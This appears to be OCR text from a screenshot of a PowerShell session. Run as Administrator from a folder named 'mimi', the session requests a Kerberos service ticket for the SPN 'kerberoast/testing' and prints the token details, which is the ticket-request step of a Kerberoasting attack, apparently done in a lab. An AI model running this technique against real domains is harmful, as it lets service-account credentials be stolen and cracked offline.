 PS C:\Users\Administrator\Desktop\mimi\x64> Add-Type -AssemblyName System.IdentityModel
PS C:\Users\Administrator\Desktop\mimi\x64> New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -Ar
gumentList "kerberoast/testing"
Id                    : uuid-5a123905-013b-40ad-8a58-15edb23aca6a-1
SecurityKeys          : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom             : 15/09/2019 2:37:47
ValidTo               : 15/09/2019 12:24:41
ServicePrincipalName : kerberoast/testing
SecurityKey           : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey